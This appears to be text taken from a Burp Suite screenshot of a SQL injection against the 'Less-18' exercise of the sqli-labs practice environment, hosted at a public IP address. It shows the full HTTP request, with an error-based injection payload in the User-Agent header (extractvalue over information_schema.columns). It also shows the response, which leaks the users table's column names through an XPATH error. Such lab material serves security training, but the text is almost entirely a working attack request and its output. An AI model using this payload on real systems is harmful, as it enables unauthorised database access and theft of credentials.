 Go Cancel < ▼ > ▼ Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-18/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-18/index.php
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 124.202.216.54
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users'))) and '
XPATH syntax error: '~id,username,password'
SUCCESSFULLY
LOGGED IN